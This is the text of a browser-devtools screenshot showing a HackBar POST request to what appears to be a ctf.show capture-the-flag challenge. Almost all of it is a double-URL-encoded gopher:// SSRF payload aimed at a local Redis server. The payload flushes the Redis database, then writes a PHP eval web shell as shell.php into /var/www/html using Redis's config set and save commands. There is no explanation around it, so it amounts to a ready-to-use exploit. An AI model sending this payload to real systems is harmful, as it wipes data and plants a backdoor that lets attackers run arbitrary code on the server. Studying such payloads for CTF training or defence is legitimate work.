 元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
f3b95434-a94f-488e-98a3-6dbd053169b5.challenge.ctf.show
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A
%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252430%250D%250A%250A%250A%253C%253Fph
p%2520eval%2528%2524_POST%255B%25271%2527%255D%2529%253B%253F%253E%250A%250A%250D%250A%252A4%25
0D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%25
0A%252413%250D%250A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250
A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%25
0D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A